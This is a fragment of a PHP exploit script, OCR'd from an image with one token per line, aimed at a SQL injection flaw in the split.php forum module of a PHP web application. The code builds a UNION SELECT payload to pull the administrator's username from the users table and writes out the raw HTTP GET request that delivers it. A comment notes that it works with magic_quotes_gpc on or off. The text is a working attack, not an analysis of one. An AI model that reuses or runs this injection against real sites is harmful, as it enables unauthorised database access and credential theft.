
if
(
$action
==
"HASH"
)
{
#STEP 1 - This works with 
magic_quotes_gpc both on or off 
(great... ;) ) and exploits the 
vulnerability in
#         
[path_to_phpwb]/modules/forum/split.php
#STEP 1A -> Retrieve admin username 
from database...
$SQL
=
"-999 UNION SELECT 
0,0,0,0,0,name,0,0,0,0,0,0,0,0 FROM 
"
.
$table_prefix
.
"users WHERE uid=1/*"
;
$SQL
=
urlencode
(
$SQL
)
;
$packet
=
"GET "
.
$p
.
"forum.php?
act=split&msg="
.
$SQL
.
"&forum=1 
HTTP/1.1\r\n"
;
$packet
.
=
"Accept-Encoding: 
text/plain\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;